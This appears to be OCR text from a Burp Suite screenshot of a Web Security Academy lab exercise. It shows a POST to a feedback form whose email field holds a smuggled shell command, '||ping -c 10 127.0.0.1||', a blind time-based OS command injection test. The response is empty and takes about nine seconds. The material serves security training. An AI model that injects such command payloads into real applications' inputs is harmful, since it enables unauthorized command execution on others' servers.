 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < ▼ > ▼ Target: https://0af4006e04b8b7c682c0c4e000fb0019.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
0af4006e04b8b7c682c0c4e000fb0019.web-security-academy.
net
3 Cookie: session=w8DjlRESECvxcN3ZOcrdkq2dAga2AROI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af4006e04b8b7c682c0c4e000fb0019.web-security-
academy.net/feedback
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 124
11 Origin:
https://0af4006e04b8b7c682c0c4e000fb0019.web-security-
academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 csrf=VJM05hGKd5Q4NWvblVk6t1ksjcQ6pGbd&name=knign&email
=knign%40gmail.com||ping+-c+10+127.0.0.1||&subject=
knign&message=knign
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
? Search 0 highlights
Inspector
Selection 41 (0x29)
Selected text
knign%40gmail.com||ping+-c+1
0+127.0.0.1||
Decoded from: URL encoding
knign@gmail.com||ping -c 10
127.0.0.1||
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done 114 bytes | 9,350 millis